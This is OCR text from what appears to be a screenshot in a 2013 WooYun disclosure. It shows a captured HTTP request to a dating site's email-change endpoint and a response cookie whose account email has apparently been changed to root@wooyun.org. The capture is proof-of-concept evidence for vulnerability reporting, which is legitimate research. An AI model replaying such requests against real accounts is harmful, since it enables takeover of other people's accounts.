 1
go
cancel
host
album.zhenai.com
<
>
port
80
use SSL
request
raw
params
headers
hex
POST /personal/ajaxChangeEmail.jsps HTTP/1.1
Host: album.zhenai.com
Proxy-Connection: keep-alive
Content-Length: 33
Accept: text/plain, */*; q=0.01
Origin: http://album.zhenai.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 5.1) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/25.0.1349.2 Safari/537.21
Content-Type: application/x-www-form-urlencoded
Referer: http://album.zhenai.com/personal/updateEmailOfPage.jsps?updateEmail=123@126.com
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
+
<
>
43998445
8 matches
response
raw
headers
hex
HTTP/1.1 200 OK
Server: nginx
Date: Mon, 15 Apr 2013 12:18:08 GMT
Connection: keep-alive
Set-Cookie:
p=%5E%7Eworkcity%3D10102014%5E%7EbridgeCity%3D0%5E%7Eloginname%3D2013-01-12+10%3A43%3A48.0%5E%7Elh%3D43998445%5E%7Esex%3D0%5E%7Eemail%3D%5E%7Enickname%3D
%E4%BC%9A%E5%91%9843998445%5E%7Emt%3D1%5E%7Emage%3D23%5E%7Edp%3D%5E%7Edby%3D3b7f05954d0b4889%5E%7Eemail%3Droot%40wooyun.org%5E%7E; domain=.zhenai.com;
path=/
Content-Length: 21
□□□□□□□□□□□
+
<
>
0 matches
done
length: 460 (172 millis)
www.wooyun.org